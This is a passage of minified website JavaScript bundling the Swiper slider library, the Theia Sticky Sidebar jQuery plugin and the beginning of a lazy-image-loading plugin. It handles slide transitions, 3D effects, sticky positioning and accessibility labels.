d.slideTo(d.activeIndex-1,A,b,g)},d._slidePrev=function(b){return d.slidePrev(!0,b,!0)},d.slideReset=function(b,A){return d.slideTo(d.activeIndex,A,b)},d.setWrapperTransition=function(b,A){d.wrapper.transition(b),"slide"!==d.params.effect&&d.effects[d.params.effect]&&d.effects[d.params.effect].setTransition(b),d.params.parallax&&d.parallax&&d.parallax.setTransition(b),d.params.scrollbar&&d.scrollbar&&d.scrollbar.setTransition(b),d.params.control&&d.controller&&d.controller.setTransition(b,A),d.emit("onSetTransition",d,b)},d.setWrapperTranslate=function(b,A,J){var e=0,h=0,a=0;g()?e=d.rtl?-b:b:h=b,d.params.virtualTranslate||d.wrapper.transform(d.support.transforms3d?"translate3d("+e+"px, "+h+"px, "+a+"px)":"translate("+e+"px, "+h+"px)"),d.translate=g()?e:h,A&&d.updateActiveIndex(),"slide"!==d.params.effect&&d.effects[d.params.effect]&&d.effects[d.params.effect].setTranslate(d.translate),d.params.parallax&&d.parallax&&d.parallax.setTranslate(d.translate),d.params.scrollbar&&d.scrollbar&&d.scrollbar.setTranslate(d.translate),d.params.control&&d.controller&&d.controller.setTranslate(d.translate,J),d.emit("onSetTranslate",d,d.translate)},d.getTranslate=function(b,A){var g,J,e,h;return"undefined"==typeof A&&(A="x"),d.params.virtualTranslate?d.rtl?-d.translate:d.translate:(e=window.getComputedStyle(b,null),window.WebKitCSSMatrix?h=new WebKitCSSMatrix("none"===e.webkitTransform?"":e.webkitTransform):(h=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),g=h.toString().split(",")),"x"===A&&(J=window.WebKitCSSMatrix?h.m41:parseFloat(16===g.length?g[12]:g[4])),"y"===A&&(J=window.WebKitCSSMatrix?h.m42:parseFloat(16===g.length?g[13]:g[5])),d.rtl&&J&&(J=-J),J||0)},d.getWrapperTranslate=function(b){return"undefined"==typeof b&&(b=g()?"x":"y"),d.getTranslate(d.wrapper[0],b)},d.observers=[],d.initObservers=function(){if(d.params.observeParents)for(var b=d.container.parents(),A=0;A<b.length;A++)h(b[A]);h(d.container[0],{childList:!1}),h(d.wrapper[0],{attributes:!1})},d.disconnectObservers=function(){for(var b=0;b<d.observers.length;b++)d.observers[b].disconnect();d.observers=[]},d.createLoop=function(){d.wrapper.children("."+d.params.slideClass+"."+d.params.slideDuplicateClass).remove();var b=d.wrapper.children("."+d.params.slideClass);d.loopedSlides=parseInt(d.params.loopedSlides||d.params.slidesPerView,10),d.loopedSlides=d.loopedSlides+d.params.loopAdditionalSlides,d.loopedSlides>b.length&&(d.loopedSlides=b.length);var A,g=[],J=[];for(b.each(function(A,e){var h=D(this);A<d.loopedSlides&&J.push(e),A<b.length&&A>=b.length-d.loopedSlides&&g.push(e),h.attr("data-swiper-slide-index",A)}),A=0;A<J.length;A++)d.wrapper.append(D(J[A].cloneNode(!0)).addClass(d.params.slideDuplicateClass));for(A=g.length-1;A>=0;A--)d.wrapper.prepend(D(g[A].cloneNode(!0)).addClass(d.params.slideDuplicateClass))},d.destroyLoop=function(){d.wrapper.children("."+d.params.slideClass+"."+d.params.slideDuplicateClass).remove()},d.fixLoop=function(){var b;d.activeIndex<d.loopedSlides?(b=d.slides.length-3*d.loopedSlides+d.activeIndex,b+=d.loopedSlides,d.slideTo(b,0,!1,!0)):("auto"===d.params.slidesPerView&&d.activeIndex>=2*d.loopedSlides||d.activeIndex>d.slides.length-2*d.params.slidesPerView)&&(b=-d.slides.length+d.activeIndex+d.loopedSlides,b+=d.loopedSlides,d.slideTo(b,0,!1,!0))},d.appendSlide=function(b){if(d.params.loop&&d.destroyLoop(),"object"==typeof b&&b.length)for(var A=0;A<b.length;A++)b[A]&&d.wrapper.append(b[A]);else d.wrapper.append(b);d.params.loop&&d.createLoop(),d.params.observer&&d.support.observer||d.update(!0)},d.prependSlide=function(b){d.params.loop&&d.destroyLoop();var A=d.activeIndex+1;if("object"==typeof b&&b.length){for(var g=0;g<b.length;g++)b[g]&&d.wrapper.prepend(b[g]);A=d.activeIndex+b.length}else d.wrapper.prepend(b);d.params.loop&&d.createLoop(),d.params.observer&&d.support.observer||d.update(!0),d.slideTo(A,0,!1)},d.removeSlide=function(b){d.params.loop&&d.destroyLoop();var A,g=d.activeIndex;if("object"==typeof b&&b.length){for(var J=0;J<b.length;J++)A=b[J],d.slides[A]&&d.slides.eq(A).remove(),g>A&&g--;g=Math.max(g,0)}else A=b,d.slides[A]&&d.slides.eq(A).remove(),g>A&&g--,g=Math.max(g,0);d.params.observer&&d.support.observer||d.update(!0),d.slideTo(g,0,!1)},d.removeAllSlides=function(){for(var b=[],A=0;A<d.slides.length;A++)b.push(A);d.removeSlide(b)},d.effects={fade:{setTranslate:function(){for(var b=0;b<d.slides.length;b++){var A=d.slides.eq(b),J=A[0].swiperSlideOffset,e=-J;d.params.virtualTranslate||(e-=d.translate);var h=0;g()||(h=e,e=0);var a=d.params.fade.crossFade?Math.max(1-Math.abs(A[0].progress),0):1+Math.min(Math.max(A[0].progress,-1),0);A.css({opacity:a}).transform("translate3d("+e+"px, "+h+"px, 0px)")}},setTransition:function(b){d.slides.transition(b),d.params.virtualTranslate&&0!==b&&d.slides.eq(d.activeIndex).transitionEnd(function(){for(var b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],A=0;A<b.length;A++)d.wrapper.trigger(b[A])})}},cube:{setTranslate:function(){var b,A=0;d.params.cube.shadow&&(g()?(b=d.wrapper.find(".swiper-cube-shadow"),0===b.length&&(b=D('<div class="swiper-cube-shadow"></div>'),d.wrapper.append(b)),b.css({height:d.width+"px"})):(b=d.container.find(".swiper-cube-shadow"),0===b.length&&(b=D('<div class="swiper-cube-shadow"></div>'),d.container.append(b))));for(var J=0;J<d.slides.length;J++){var e=d.slides.eq(J),h=90*J,a=Math.floor(h/360);d.rtl&&(h=-h,a=Math.floor(-h/360));var K=Math.max(Math.min(e[0].progress,1),-1),ah=0,aE=0,ef=0;J%4===0?(ah=4*-a*d.size,ef=0):(J-1)%4===0?(ah=0,ef=4*-a*d.size):(J-2)%4===0?(ah=d.size+4*a*d.size,ef=d.size):(J-3)%4===0&&(ah=-d.size,ef=3*d.size+4*d.size*a),d.rtl&&(ah=-ah),g()||(aE=ah,ah=0);var gE="rotateX("+(g()?0:-h)+"deg) rotateY("+(g()?h:0)+"deg) translate3d("+ah+"px, "+aE+"px, "+ef+"px)";if(1>=K&&K>-1&&(A=90*J+90*K,d.rtl&&(A=90*-J-90*K)),e.transform(gE),d.params.cube.slideShadows){var aH=e.find(g()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),dI=e.find(g()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===aH.length&&(aH=D('<div class="swiper-slide-shadow-'+(g()?"left":"top")+'"></div>'),e.append(aH)),0===dI.length&&(dI=D('<div class="swiper-slide-shadow-'+(g()?"right":"bottom")+'"></div>'),e.append(dI));{e[0].progress}aH.length&&(aH[0].style.opacity=-e[0].progress),dI.length&&(dI[0].style.opacity=e[0].progress)}}if(d.wrapper.css({"-webkit-transform-origin":"50% 50% -"+d.size/2+"px","-moz-transform-origin":"50% 50% -"+d.size/2+"px","-ms-transform-origin":"50% 50% -"+d.size/2+"px","transform-origin":"50% 50% -"+d.size/2+"px"}),d.params.cube.shadow)if(g())b.transform("translate3d(0px, "+(d.width/2+d.params.cube.shadowOffset)+"px, "+-d.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.params.cube.shadowScale+")");else{var c=Math.abs(A)-90*Math.floor(Math.abs(A)/90),af=1.5-(Math.sin(2*c*Math.PI/360)/2+Math.cos(2*c*Math.PI/360)/2),T=d.params.cube.shadowScale,cY=d.params.cube.shadowScale/af,cZ=d.params.cube.shadowOffset;b.transform("scale3d("+T+", 1, "+cY+") translate3d(0px, "+(d.height/2+cZ)+"px, "+-d.height/2/cY+"px) rotateX(-90deg)")}var aD=d.isSafari||d.isUiWebView?-d.size/2:0;d.wrapper.transform("translate3d(0px,0,"+aD+"px) rotateX("+(g()?0:A)+"deg) rotateY("+(g()?-A:0)+"deg)")},setTransition:function(b){d.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),d.params.cube.shadow&&!g()&&d.container.find(".swiper-cube-shadow").transition(b)}},coverflow:{setTranslate:function(){for(var b=d.translate,A=g()?-b+d.width/2:-b+d.height/2,J=g()?d.params.coverflow.rotate:-d.params.coverflow.rotate,e=d.params.coverflow.depth,h=0,a=d.slides.length;a>h;h++){var K=d.slides.eq(h),ah=d.slidesSizesGrid[h],aE=K[0].swiperSlideOffset,ef=(A-aE-ah/2)/ah*d.params.coverflow.modifier,gE=g()?J*ef:0,aH=g()?0:J*ef,dI=-e*Math.abs(ef),c=g()?0:d.params.coverflow.stretch*ef,af=g()?d.params.coverflow.stretch*ef:0;Math.abs(af)<.001&&(af=0),Math.abs(c)<.001&&(c=0),Math.abs(dI)<.001&&(dI=0),Math.abs(gE)<.001&&(gE=0),Math.abs(aH)<.001&&(aH=0);var T="translate3d("+af+"px,"+c+"px,"+dI+"px)  rotateX("+aH+"deg) rotateY("+gE+"deg)";if(K.transform(T),K[0].style.zIndex=-Math.abs(Math.round(ef))+1,d.params.coverflow.slideShadows){var cY=K.find(g()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),cZ=K.find(g()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===cY.length&&(cY=D('<div class="swiper-slide-shadow-'+(g()?"left":"top")+'"></div>'),K.append(cY)),0===cZ.length&&(cZ=D('<div class="swiper-slide-shadow-'+(g()?"right":"bottom")+'"></div>'),K.append(cZ)),cY.length&&(cY[0].style.opacity=ef>0?ef:0),cZ.length&&(cZ[0].style.opacity=-ef>0?-ef:0)}}if(d.browser.ie){var aD=d.wrapper[0].style;aD.perspectiveOrigin=A+"px 50%"}},setTransition:function(b){d.slides.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b)}}},d.lazy={initialImageLoaded:!1,loadImageInSlide:function(b){if("undefined"!=typeof b&&0!==d.slides.length){var A=d.slides.eq(b),g=A.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==g.length&&g.each(function(){var b=D(this);b.addClass("swiper-lazy-loading");var g=b.attr("data-src");d.loadImage(b[0],g,!1,function(){b.attr("src",g),b.removeAttr("data-src"),b.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),A.find(".swiper-lazy-preloader, .preloader").remove(),d.emit("onLazyImageReady",d,A[0],b[0])}),d.emit("onLazyImageLoad",d,A[0],b[0])})}},load:function(){if(d.params.watchSlidesVisibility)d.wrapper.children("."+d.params.slideVisibleClass).each(function(){d.lazy.loadImageInSlide(D(this).index())});else if(d.params.slidesPerView>1)for(var b=d.activeIndex;b<d.activeIndex+d.params.slidesPerView;b++)d.slides[b]&&d.lazy.loadImageInSlide(b);else d.lazy.loadImageInSlide(d.activeIndex);if(d.params.lazyLoadingInPrevNext){var A=d.wrapper.children("."+d.params.slideNextClass);A.length>0&&d.lazy.loadImageInSlide(A.index());var g=d.wrapper.children("."+d.params.slidePrevClass);g.length>0&&d.lazy.loadImageInSlide(g.index())}},onTransitionStart:function(){d.params.lazyLoading&&(d.params.lazyLoadingOnTransitionStart||!d.params.lazyLoadingOnTransitionStart&&!d.lazy.initialImageLoaded)&&(d.lazy.initialImageLoaded=!0,d.lazy.load())},onTransitionEnd:function(){d.params.lazyLoading&&!d.params.lazyLoadingOnTransitionStart&&d.lazy.load()}},d.scrollbar={set:function(){if(d.params.scrollbar){var b=d.scrollbar;b.track=D(d.params.scrollbar),b.drag=b.track.find(".swiper-scrollbar-drag"),0===b.drag.length&&(b.drag=D('<div class="swiper-scrollbar-drag"></div>'),b.track.append(b.drag)),b.drag[0].style.width="",b.drag[0].style.height="",b.trackSize=g()?b.track[0].offsetWidth:b.track[0].offsetHeight,b.divider=d.size/d.virtualSize,b.moveDivider=b.divider*(b.trackSize/d.size),b.dragSize=b.trackSize*b.divider,g()?b.drag[0].style.width=b.dragSize+"px":b.drag[0].style.height=b.dragSize+"px",b.track[0].style.display=b.divider>=1?"none":"",d.params.scrollbarHide&&(b.track[0].style.opacity=0)}},setTranslate:function(){if(d.params.scrollbar){var b,A=d.scrollbar,J=(d.translate||0,A.dragSize);b=(A.trackSize-A.dragSize)*d.progress,d.rtl&&g()?(b=-b,b>0?(J=A.dragSize-b,b=0):-b+A.dragSize>A.trackSize&&(J=A.trackSize+b)):0>b?(J=A.dragSize+b,b=0):b+A.dragSize>A.trackSize&&(J=A.trackSize-b),g()?(A.drag.transform(d.support.transforms3d?"translate3d("+b+"px, 0, 0)":"translateX("+b+"px)"),A.drag[0].style.width=J+"px"):(A.drag.transform(d.support.transforms3d?"translate3d(0px, "+b+"px, 0)":"translateY("+b+"px)"),A.drag[0].style.height=J+"px"),d.params.scrollbarHide&&(clearTimeout(A.timeout),A.track[0].style.opacity=1,A.timeout=setTimeout(function(){A.track[0].style.opacity=0,A.track.transition(400)},1e3))}},setTransition:function(b){d.params.scrollbar&&d.scrollbar.drag.transition(b)}},d.controller={setTranslate:function(b,A){var g,J,e=d.params.control;if(d.isArray(e))for(var h=0;h<e.length;h++)e[h]!==A&&e[h]instanceof Swiper&&(b=e[h].rtl&&"horizontal"===e[h].params.direction?-d.translate:d.translate,g=(e[h].maxTranslate()-e[h].minTranslate())/(d.maxTranslate()-d.minTranslate()),J=(b-d.minTranslate())*g+e[h].minTranslate(),d.params.controlInverse&&(J=e[h].maxTranslate()-J),e[h].updateProgress(J),e[h].setWrapperTranslate(J,!1,d),e[h].updateActiveIndex());else e instanceof Swiper&&A!==e&&(b=e.rtl&&"horizontal"===e.params.direction?-d.translate:d.translate,g=(e.maxTranslate()-e.minTranslate())/(d.maxTranslate()-d.minTranslate()),J=(b-d.minTranslate())*g+e.minTranslate(),d.params.controlInverse&&(J=e.maxTranslate()-J),e.updateProgress(J),e.setWrapperTranslate(J,!1,d),e.updateActiveIndex())},setTransition:function(b,A){var g=d.params.control;if(d.isArray(g))for(var J=0;J<g.length;J++)g[J]!==A&&g[J]instanceof Swiper&&g[J].setWrapperTransition(b,d);else g instanceof Swiper&&A!==g&&g.setWrapperTransition(b,d)}},d.hashnav={init:function(){if(d.params.hashnav){d.hashnav.initialized=!0;var b=document.location.hash.replace("#","");if(b)for(var A=0,g=0,J=d.slides.length;J>g;g++){var e=d.slides.eq(g),h=e.attr("data-hash");if(h===b&&!e.hasClass(d.params.slideDuplicateClass)){var a=e.index();d.slideTo(a,A,d.params.runCallbacksOnInit,!0)}}}},setHash:function(){d.hashnav.initialized&&d.params.hashnav&&(document.location.hash=d.slides.eq(d.activeIndex).attr("data-hash")||"")}},d.disableKeyboardControl=function(){D(document).off("keydown",a)},d.enableKeyboardControl=function(){D(document).on("keydown",a)},d._wheelEvent=!1,d._lastWheelScrollTime=(new Date).getTime(),d.params.mousewheelControl){if(void 0!==document.onmousewheel&&(d._wheelEvent="mousewheel"),!d._wheelEvent)try{new WheelEvent("wheel"),d._wheelEvent="wheel"}catch(b){}d._wheelEvent||(d._wheelEvent="DOMMouseScroll")}d.disableMousewheelControl=function(){return d._wheelEvent?(d.container.off(d._wheelEvent,K),!0):!1},d.enableMousewheelControl=function(){return d._wheelEvent?(d.container.on(d._wheelEvent,K),!0):!1},d.parallax={setTranslate:function(){d.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){ah(this,d.progress)}),d.slides.each(function(){var b=D(this);b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=Math.min(Math.max(b[0].progress,-1),1);ah(this,A)})})},setTransition:function(b){"undefined"==typeof b&&(b=d.params.speed),d.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=D(this),g=parseInt(A.attr("data-swiper-parallax-duration"),10)||b;0===b&&(g=0),A.transition(g)})}},d._plugins=[];for(var ed in d.plugins){var cF=d.plugins[ed](d,d.params[ed]);cF&&d._plugins.push(cF)}return d.callPlugins=function(b){for(var A=0;A<d._plugins.length;A++)b in d._plugins[A]&&d._plugins[A][b](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},d.emitterEventListeners={},d.emit=function(b){d.params[b]&&d.params[b](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var A;if(d.emitterEventListeners[b])for(A=0;A<d.emitterEventListeners[b].length;A++)d.emitterEventListeners[b][A](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);d.callPlugins&&d.callPlugins(b,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},d.on=function(b,A){return b=aE(b),d.emitterEventListeners[b]||(d.emitterEventListeners[b]=[]),d.emitterEventListeners[b].push(A),d},d.off=function(b,A){var g;if(b=aE(b),"undefined"==typeof A)return d.emitterEventListeners[b]=[],d;if(d.emitterEventListeners[b]&&0!==d.emitterEventListeners[b].length){for(g=0;g<d.emitterEventListeners[b].length;g++)d.emitterEventListeners[b][g]===A&&d.emitterEventListeners[b].splice(g,1);return d}},d.once=function(b,A){b=aE(b);var g=function(){A(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),d.off(b,g)};return d.on(b,g),d},d.a11y={makeFocusable:function(b){return b[0].tabIndex="0",b},addRole:function(b,A){return b.attr("role",A),b},addLabel:function(b,A){return b.attr("aria-label",A),b},disable:function(b){return b.attr("aria-disabled",!0),b},enable:function(b){return b.attr("aria-disabled",!1),b},onEnterKey:function(b){13===b.keyCode&&(D(b.target).is(d.params.nextButton)?(d.onClickNext(b),d.a11y.notify(d.isEnd?d.params.lastSlideMsg:d.params.nextSlideMsg)):D(b.target).is(d.params.prevButton)&&(d.onClickPrev(b),d.a11y.notify(d.isBeginning?d.params.firstSlideMsg:d.params.prevSlideMsg)))},liveRegion:D('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(b){var A=d.a11y.liveRegion;0!==A.length&&(A.html(""),A.html(b))},init:function(){if(d.params.nextButton){var b=D(d.params.nextButton);d.a11y.makeFocusable(b),d.a11y.addRole(b,"button"),d.a11y.addLabel(b,d.params.nextSlideMsg)}if(d.params.prevButton){var A=D(d.params.prevButton);d.a11y.makeFocusable(A),d.a11y.addRole(A,"button"),d.a11y.addLabel(A,d.params.prevSlideMsg)}D(d.container).append(d.a11y.liveRegion)},destroy:function(){d.a11y.liveRegion&&d.a11y.liveRegion.length>0&&d.a11y.liveRegion.remove()}},d.init=function(){d.params.loop&&d.createLoop(),d.updateContainerSize(),d.updateSlidesSize(),d.updatePagination(),d.params.scrollbar&&d.scrollbar&&d.scrollbar.set(),"slide"!==d.params.effect&&d.effects[d.params.effect]&&(d.params.loop||d.updateProgress(),d.effects[d.params.effect].setTranslate()),d.params.loop?d.slideTo(d.params.initialSlide+d.loopedSlides,0,d.params.runCallbacksOnInit):(d.slideTo(d.params.initialSlide,0,d.params.runCallbacksOnInit),0===d.params.initialSlide&&(d.parallax&&d.params.parallax&&d.parallax.setTranslate(),d.lazy&&d.params.lazyLoading&&d.lazy.load())),d.attachEvents(),d.params.observer&&d.support.observer&&d.initObservers(),d.params.preloadImages&&!d.params.lazyLoading&&d.preloadImages(),d.params.autoplay&&d.startAutoplay(),d.params.keyboardControl&&d.enableKeyboardControl&&d.enableKeyboardControl(),d.params.mousewheelControl&&d.enableMousewheelControl&&d.enableMousewheelControl(),d.params.hashnav&&d.hashnav&&d.hashnav.init(),d.params.a11y&&d.a11y&&d.a11y.init(),d.emit("onInit",d)},d.destroy=function(b){d.detachEvents(),d.disconnectObservers(),d.params.keyboardControl&&d.disableKeyboardControl&&d.disableKeyboardControl(),d.params.mousewheelControl&&d.disableMousewheelControl&&d.disableMousewheelControl(),d.params.a11y&&d.a11y&&d.a11y.destroy(),d.emit("onDestroy"),b!==!1&&(d=null)},d.init(),d}},Swiper.prototype={isSafari:function(){var b=navigator.userAgent.toLowerCase();return b.indexOf("safari")>=0&&b.indexOf("chrome")<0&&b.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(b){return"[object Array]"===Object.prototype.toString.apply(b)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var b=navigator.userAgent,A=b.match(/(Android);?[\s\/]+([\d.]+)?/),g=b.match(/(iPad).*OS\s([\d_]+)/),J=(b.match(/(iPod)(.*OS\s([\d_]+))?/),!g&&b.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:g||J||g,android:A}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var b=document.createElement("div").style;return"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b}(),flexbox:function(){for(var b=document.createElement("div").style,A="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),g=0;g<A.length;g++)if(A[g]in b)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var A=["jQuery","Zepto","Dom7"],g=0;g<A.length;g++)window[A[g]]&&b(window[A[g]]);var J;J="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,J&&("transitionEnd"in J.fn||(J.fn.transitionEnd=function(b){function A(h){if(h.target===this)for(b.call(this,h),g=0;g<J.length;g++)e.off(J[g],A)}var g,J=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],e=this;if(b)for(g=0;g<J.length;g++)e.on(J[g],A);return this}),"transform"in J.fn||(J.fn.transform=function(b){for(var A=0;A<this.length;A++){var g=this[A].style;g.webkitTransform=g.MsTransform=g.msTransform=g.MozTransform=g.OTransform=g.transform=b}return this}),"transition"in J.fn||(J.fn.transition=function(b){"string"!=typeof b&&(b+="ms");for(var A=0;A<this.length;A++){var g=this[A].style;g.webkitTransitionDuration=g.MsTransitionDuration=g.msTransitionDuration=g.MozTransitionDuration=g.OTransitionDuration=g.transitionDuration=b}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(b){b.fn.theiaStickySidebar=function(A){function g(A,g){var e=J(A,g);e||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),b(document).on("scroll."+A.namespace,function(A,g){return function(e){var h=J(A,g);h&&b(this).unbind(e)}}(A,g)),b(window).on("resize."+A.namespace,function(A,g){return function(e){var h=J(A,g);h&&b(this).unbind(e)}}(A,g)))}function J(A,g){return A.initialized===!0||!(b("body").width()<A.minWidth)&&(e(A,g),!0)}function e(A,g){A.initialized=!0;var J=b("#theia-sticky-sidebar-stylesheet-"+A.namespace);0===J.length&&b("head").append(b('<style id="theia-sticky-sidebar-stylesheet-'+A.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),g.each(function(){function g(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}function J(A){var g=A.height();return A.children().each(function(){g=Math.max(g,b(this).height())}),g}var e={};if(e.sidebar=b(this),e.options=A||{},e.container=b(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(b,A){return 0===A.type.length||A.type.match(a)}).remove(),e.stickySidebar=b("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var K=e.stickySidebar.offset().top,ah=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),K-=e.stickySidebar.offset().top,ah=e.stickySidebar.outerHeight()-ah-K,0==K?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==ah?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,g(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(b("body").width()<e.options.minWidth)return void g();if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void g()}var K=b(document).scrollTop(),ah="static";if(K>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var aE,ef=e.paddingTop+A.additionalMarginTop,gE=e.paddingBottom+e.marginBottom+A.additionalMarginBottom,aH=e.sidebar.offset().top,d=e.sidebar.offset().top+J(e.container),D=0+A.additionalMarginTop,dI=e.stickySidebar.outerHeight()+ef+gE<b(window).height();aE=dI?D+e.stickySidebar.outerHeight():b(window).height()-e.marginBottom-e.paddingBottom-A.additionalMarginBottom;var c=aH-K+e.paddingTop,af=d-K-e.paddingBottom-e.marginBottom,T=e.stickySidebar.offset().top-K,cY=e.previousScrollTop-K;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(T+=cY),"stick-to-top"==e.options.sidebarBehavior&&(T=A.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(T=aE-e.stickySidebar.outerHeight()),T=cY>0?Math.min(T,D):Math.max(T,aE-e.stickySidebar.outerHeight()),T=Math.max(T,c),T=Math.min(T,af-e.stickySidebar.outerHeight());var cZ=e.container.height()==e.stickySidebar.outerHeight();ah=(cZ||T!=D)&&(cZ||T!=aE-e.stickySidebar.outerHeight())?K+T-e.sidebar.offset().top-e.paddingTop<=A.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==ah){var aD=b(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:h(e.stickySidebar)+"px",transform:"translateY("+T+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-aD+"px",top:"0px"})}else if("absolute"==ah){var eE={};"absolute"!=e.stickySidebar.css("position")&&(eE.position="absolute",eE.transform="translateY("+(K+T-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",eE.top="0px"),eE.width=h(e.stickySidebar)+"px",eE.left="",e.stickySidebar.css(eE)}else"static"==ah&&g();"static"!=ah&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=K}},e.onScroll(e),b(document).on("scroll."+e.options.namespace,function(b){return function(){b.onScroll(b)}}(e)),b(window).on("resize."+e.options.namespace,function(b){return function(){b.stickySidebar.css({position:"static"}),b.onScroll(b)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(b){return function(){b.onScroll(b)}}(e))})}function h(b){var A;try{A=b[0].getBoundingClientRect().width}catch(b){}return"undefined"==typeof A&&(A=b.width()),A}var a={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return A=b.extend(a,A),A.additionalMarginTop=parseInt(A.additionalMarginTop)||0,A.additionalMarginBottom=parseInt(A.additionalMarginBottom)||0,g(A,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(b,A,g,J){var e=b(A);b.fn.lazyload=function(h){function a(){var A=0;ah.each(function(){var g=b(this);if(!aE.skip_invisible||g.is(":visible"))if(b.abovethetop(this,aE)||b.leftofbegin(this,aE));else if(b.belowthefold(this,aE)||b.rightoffold(this,aE)){if(++A>aE.failure_limit)return!1}else g.trigger("appear"),A=0})}var K,ah=this,aE={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:A,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return h&&(J!==h.failurelimit&&(h.failure_limit=h.failurelimit,delete h.failurelimit),J!==h.effectspeed&&(h.effect_speed=h.effectspeed,delete h.effectspeed),b.extend(aE,h)),K=aE.container===J||aE.container===A?e:b(aE.container),0===aE.event.indexOf("scroll")&&K.bind(aE.event,function(){return a()}),this.each(function(){var A=this,g=b(A);A.loaded=!1,(g.attr("src")===J||g.attr("src")===!1)&&g.is("img")&&g.attr("src",aE.placeholder),g.one("appear",function(){if(!this.loaded){if(aE.appear){var J=ah.length;aE.appear.call(A,J,aE)}b("<img />").bind("load",function(){var 